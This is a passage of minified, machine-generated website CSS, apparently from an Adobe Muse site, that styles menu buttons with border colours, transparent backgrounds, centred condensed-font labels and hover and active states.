Condensed_3';font-weight:200;}#u588152{border-color:#777777;background-color:transparent;}#u588153-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588159{border-color:#777777;background-color:transparent;}#u588160-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588035{border-color:#777777;background-color:transparent;}#u588036-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587931{border-color:#777777;background-color:transparent;}#u587934-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587912{border-color:#777777;background-color:transparent;}#u587914-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587961{border-color:#777777;background-color:transparent;}#u587964-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587924{border-color:#777777;background-color:transparent;}#u587926-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587980{border-color:#777777;background-color:transparent;}#u587983-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587945{border-color:#777777;background-color:transparent;}#u587947-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588022{border-color:#777777;background-color:transparent;}#u588025-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587966{border-color:#777777;background-color:transparent;}#u587967-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587905{border-color:#777777;background-color:transparent;}#u587907-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588008{border-color:#777777;background-color:transparent;}#u588011-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588029{border-color:#777777;background-color:transparent;}#u588031-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587987{border-color:#777777;background-color:transparent;}#u587990-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588015{border-color:#777777;background-color:transparent;}#u588018-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587919{border-color:#777777;background-color:transparent;}#u587922-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588003{border-color:#777777;background-color:transparent;}#u588005-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587952{border-color:#777777;background-color:transparent;}#u587954-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587975{border-color:#777777;background-color:transparent;}#u587978-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587996{border-color:#777777;background-color:transparent;}#u587998-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587940{border-color:#777777;background-color:transparent;}#u587941-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588280{border-color:#777777;background-color:transparent;}#u588283-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588234{border-color:#777777;background-color:transparent;}#u588235-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588239{border-color:#777777;background-color:transparent;}#u588241-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588199{border-color:#777777;background-color:transparent;}#u588201-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588274{border-color:#777777;background-color:transparent;}#u588277-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588218{border-color:#777777;background-color:transparent;}#u588220-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588253{border-color:#777777;background-color:transparent;}#u588256-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588211{border-color:#777777;background-color:transparent;}#u588213-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588206{border-color:#777777;background-color:transparent;}#u588208-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588248{border-color:#777777;background-color:transparent;}#u588249-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588225{border-color:#777777;background-color:transparent;}#u588228-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588260{border-color:#777777;background-color:transparent;}#u588263-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588267{border-color:#777777;background-color:transparent;}#u588270-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589111{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u587893.MuseMenuActive,#u589111:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u589112-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589111:hover #u589112-4 p{color:#FFFFFF;visibility:inherit;}#u589258{border-width:0px;border-color:transparent;background-color:transparent;}#u589261-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589307{border-color:#777777;background-color:transparent;}#u589308-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589300{border-color:#777777;background-color:transparent;}#u589302-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589293{border-color:#777777;background-color:transparent;}#u589295-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589286{border-color:#777777;background-color:transparent;}#u589287-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589267{border-color:#777777;background-color:transparent;}#u589270-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589272{border-color:#777777;background-color:transparent;}#u589274-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589279{border-color:#777777;background-color:transparent;}#u589281-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589407{border-width:0px;border-color:transparent;background-color:transparent;}#u589409-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589403{border-color:#777777;background-color:transparent;}#u589406-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589373{border-color:#777777;background-color:transparent;}#u589376-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589317{border-color:#777777;background-color:transparent;}#u589319-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589361{border-color:#777777;background-color:transparent;}#u589364-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589389{border-color:#777777;background-color:transparent;}#u589392-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589366{border-color:#777777;background-color:transparent;}#u589367-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589352{border-color:#777777;background-color:transparent;}#u589355-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589345{border-color:#777777;background-color:transparent;}#u589347-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589324{border-color:#777777;background-color:transparent;}#u589325-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589382{border-color:#777777;background-color:transparent;}#u589385-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589338{border-color:#777777;background-color:transparent;}#u589339-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589333{border-color:#777777;background-color:transparent;}#u589334-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589394{border-color:#777777;background-color:transparent;}#u589396-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589253{border-width:0px;border-color:transparent;background-color:transparent;}#u589255-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589144{border-color:#777777;background-color:transparent;}#u589147-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589177{border-color:#777777;background-color:transparent;}#u589179-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589235{border-color:#777777;background-color:transparent;}#u589238-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589242{border-color:#777777;background-color:transparent;}#u589245-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589226{border-color:#777777;background-color:transparent;}#u589228-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589200{border-color:#777777;background-color:transparent;}#u589203-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589249{border-color:#777777;background-color:transparent;}#u589250-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589151{border-color:#777777;background-color:transparent;}#u589153-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589212{border-color:#777777;background-color:transparent;}#u589214-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589123{border-color:#777777;background-color:transparent;}#u589125-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589130{border-color:#777777;background-color:transparent;}#u589131-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589184{border-color:#777777;background-color:transparent;}#u589187-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589172{border-color:#777777;background-color:transparent;}#u589173-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589135{border-color:#777777;background-color:transparent;}#u589138-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589165{border-color:#777777;background-color:transparent;}#u589166-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589221{border-color:#777777;background-color:transparent;}#u589222-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589205{border-color:#777777;background-color:transparent;}#u589207-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589158{border-color:#777777;background-color:transparent;}#u589160-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589191{border-color:#777777;background-color:transparent;}#u589193-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589498{border-width:0px;border-color:transparent;background-color:transparent;}#u589500-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589438{border-color:#777777;background-color:transparent;}#u589439-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589487{border-color:#777777;background-color:transparent;}#u589489-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589478{border-color:#777777;background-color:transparent;}#u589481-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589450{border-color:#777777;background-color:transparent;}#u589453-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589492{border-color:#777777;background-color:transparent;}#u589495-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589471{border-color:#777777;background-color:transparent;}#u589474-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589445{border-color:#777777;background-color:transparent;}#u589448-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589464{border-color:#777777;background-color:transparent;}#u589465-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589457{border-color:#777777;background-color:transparent;}#u589458-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589417{border-color:#777777;background-color:transparent;}#u589419-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589429{border-color:#777777;background-color:transparent;}#u589430-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589422{border-color:#777777;background-color:transparent;}#u589424-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589909{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u589111.MuseMenuActive,#u589909:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u589912-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589909:hover #u589912-4 p{color:#FFFFFF;visibility:inherit;}#u589916{border-color:#777777;background-color:transparent;}#u589916:hover{background-color:#AAAAAA;}#u589919-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589939{border-color:#777777;background-color:transparent;}#u589942-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589932{border-color:#777777;background-color:transparent;}#u589934-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589946{border-color:#777777;background-color:transparent;}#u589949-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589960{border-color:#777777;background-color:transparent;}#u589962-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589967{border-color:#777777;background-color:transparent;}#u589969-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589951{border-color:#777777;background-color:transparent;}#u589954-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589925{border-color:#777777;background-color:transparent;}#u589926-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589972{border-color:#777777;background-color:transparent;}#u589972:hover{background-color:#AAAAAA;}#u589975-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589993{border-width:0px;border-color:transparent;background-color:transparent;}#u589994-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590002{border-width:0px;border-color:transparent;background-color:transparent;}#u590003-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590016{border-width:0px;border-color:transparent;background-color:transparent;}#u590017-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590058{border-width:0px;border-color:transparent;background-color:transparent;}#u590061-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590007{border-width:0px;border-color:transparent;background-color:transparent;}#u590010-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590035{border-width:0px;border-color:transparent;background-color:transparent;}#u590038-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589979{border-width:0px;border-color:transparent;background-color:transparent;}#u589980-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590044{border-width:0px;border-color:transparent;background-color:transparent;}#u590047-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590028{border-width:0px;border-color:transparent;background-color:transparent;}#u590029-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590051{border-width:0px;border-color:transparent;background-color:transparent;}#u590053-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589988{border-width:0px;border-color:transparent;background-color:transparent;}#u589990-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590023{border-width:0px;border-color:transparent;background-color:transparent;}#u590025-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590191{border-color:#777777;background-color:transparent;}#u590191:hover{background-color:#AAAAAA;}#u590194-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590073{border-width:0px;border-color:transparent;background-color:transparent;}#u590074-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590103{border-width:0px;border-color:transparent;background-color:transparent;}#u590105-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590082{border-width:0px;border-color:transparent;background-color:transparent;}#u590085-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590178{border-width:0px;border-color:transparent;background-color:transparent;}#u590181-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590124{border-width:0px;border-color:transparent;background-color:transparent;}#u590127-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590066{border-width:0px;border-color:transparent;background-color:transparent;}#u590069-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590143{border-width:0px;border-color:transparent;background-color:transparent;}#u590145-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590185{border-width:0px;border-color:transparent;background-color:transparent;}#u590188-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590152{border-width:0px;border-color:transparent;background-color:transparent;}#u590155-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590129{border-width:0px;border-color:transparent;background-color:transparent;}#u590132-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590159{border-width:0px;border-color:transparent;background-color:transparent;}#u590161-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590094{border-width:0px;border-color:transparent;background-color:transparent;}#u590095-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590173{border-width:0px;border-color:transparent;background-color:transparent;}#u590174-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590117{border-width:0px;border-color:transparent;background-color:transparent;}#u590120-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590089{border-width:0px;border-color:transparent;background-color:transparent;}#u590090-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590164{border-width:0px;border-color:transparent;background-color:transparent;}#u590165-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590136{border-width:0px;border-color:transparent;background-color:transparent;}#u590139-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590110{border-width:0px;border-color:transparent;background-color:transparent;}#u590112-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590282{border-color:#777777;background-color:transparent;}#u590282:hover{background-color:#AAAAAA;}#u590284-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590208{border-width:0px;border-color:transparent;background-color:transparent;}#u590209-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590220{border-width:0px;border-color:transparent;background-color:transparent;}#u590223-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590278{border-width:0px;border-color:transparent;background-color:transparent;}#u590279-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590213{border-width:0px;border-color:transparent;background-color:transparent;}#u590216-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590199{border-width:0px;border-color:transparent;background-color:transparent;}#u590201-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590271{border-width:0px;border-color:transparent;background-color:transparent;}#u590274-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590243{border-width:0px;border-color:transparent;background-color:transparent;}#u590245-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590250{border-width:0px;border-color:transparent;background-color:transparent;}#u590253-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590236{border-width:0px;border-color:transparent;background-color:transparent;}#u590239-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590262{border-width:0px;border-color:transparent;background-color:transparent;}#u590265-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590255{border-width:0px;border-color:transparent;background-color:transparent;}#u590256-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u590227{border-width:0px;border-color:transparent;background-color:transparent;}#u649503.MuseMenuActive,#u589916.MuseMenuActive,#u589972.MuseMenuActive,#u590191.MuseMenuActive,#u590282.MuseMenuActive,#u590208.MuseMenuActive,#u590220.MuseMenuActive,#u590278.MuseMenuActive,#u590213.MuseMenuActive,#u590199.MuseMenuActive,#u590271.MuseMenuActive,#u590243.MuseMenuActive,#u590250.MuseMenuActive,#u590236.MuseMenuActive,#u590262.MuseMenuActive,#u590255.MuseMenuActive,#u590227.MuseMenuActive{background-color:#666666;}#u590229-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589707-2,#u589681-2,#u589699-2,#u589659-2,#u589667-2,#u589695-2,#u589673-2,#u589688-2,#u589895-2,#u589835-2,#u589871-2,#u589840-2,#u589862-2,#u589828-2,#u589811-2,#u589885-2,#u589890-2,#u589819-2,#u589806-2,#u589856-2,#u589846-2,#u589876-2,#u589649-2,#u589547-2,#u589574-2,#u589533-2,#u589539-2,#u589589-2,#u589560-2,#u589526-2,#u589569-2,#u589629-2,#u589553-2,#u589636-2,#u589608-2,#u589645-2,#u589584-2,#u589617-2,#u589626-2,#u589520-2,#u589602-2,#u589597-2,#u589796-2,#u589794-2,#u589758-2,#u589722-2,#u589762-2,#u589736-2,#u589731-2,#u589780-2,#u589770-2,#u589752-2,#u589783-2,#u589743-2,#u589715-2,#u588451-2,#u588409-2,#u588432-2,#u588443-2,#u588426-2,#u588405-2,#u588438-2,#u588417-2,#u588302-2,#u588323-2,#u588311-2,#u588330-2,#u588379-2,#u588388-2,#u588366-2,#u588345-2,#u588338-2,#u588318-2,#u588360-2,#u588395-2,#u588374-2,#u588350-2,#u588590-2,#u588501-2,#u588494-2,#u588573-2,#u588580-2,#u588508-2,#u588531-2,#u588537-2,#u588584-2,#u588489-2,#u588524-2,#u588466-2,#u588552-2,#u588481-2,#u588474-2,#u588513-2,#u588461-2,#u588564-2,#u588557-2,#u588543-2,#u588680-2,#u588612-2,#u588674-2,#u588650-2,#u588642-2,#u588622-2,#u588667-2,#u588657-2,#u588634-2,#u588628-2,#u588662-2,#u588606-2,#u588598-2,#u588956-2,#u588967.MuseMenuActive #u588968-4 p,#u588968-2,#u588976.MuseMenuActive #u588978-4 p,#u588978-2,#u588990.MuseMenuActive #u588991-4 p,#u588991-2,#u588960.MuseMenuActive #u588963-4 p,#u588963-2,#u589004.MuseMenuActive #u589006-4 p,#u589006-2,#u588995.MuseMenuActive #u588997-4 p,#u588997-2,#u588981.MuseMenuActive #u588984-4 p,#u588984-2,#u588949-2,#u588904-2,#u588870-2,#u588875-2,#u588937-2,#u588910-2,#u588882-2,#u588898-2,#u588890-2,#u588918-2,#u588946-2,#u588923-2,#u588862-2,#u588933-2,#u588851-2,#u588721-2,#u588763-2,#u588839-2,#u588785-2,#u588728-2,#u588789-2,#u588817-2,#u588807-2,#u588775-2,#u588771-2,#u588733-2,#u588741-2,#u588749-2,#u588811-2,#u588797-2,#u588831-2,#u588756-2,#u588847-2,#u588828-2,#u589097-2,#u589094-2,#u589086-2,#u589050-2,#u589029-2,#u589077-2,#u589044-2,#u589016-2,#u589020-2,#u589036-2,#u589064-2,#u589073-2,#u589056-2,#u587581.MuseMenuActive #u587582-4 p,#u587582-2,#u587589-2,#u587610-2,#u587627-2,#u587634-2,#u587606-2,#u587620-2,#u587598-2,#u587483.MuseMenuActive #u587486-4 p,#u587486-2,#u587508-2,#u587522-2,#u587563-2,#u587536-2,#u587498-2,#u587544-2,#u587530-2,#u587514-2,#u587493-2,#u587549-2,#u587555-2,#u587576-2,#u587568-2,#u587637.MuseMenuActive #u587639-4 p,#u587639-2,#u587710-2,#u587768-2,#u587730-2,#u587751-2,#u587726-2,#u587682-2,#u587701-2,#u587674-2,#u587757-2,#u587773-2,#u587745-2,#u587694-2,#u587716-2,#u587667-2,#u587649-2,#u587738-2,#u587661-2,#u587689-2,#u587654-2,#u587777.MuseMenuActive #u587778-4 p,#u587778-2,#u587847.MuseMenuActive #u587848-4 p,#u587848-2,#u587784.MuseMenuActive #u587785-4 p,#u587785-2,#u587833.MuseMenuActive #u587835-4 p,#u587835-2,#u587842.MuseMenuActive #u587843-4 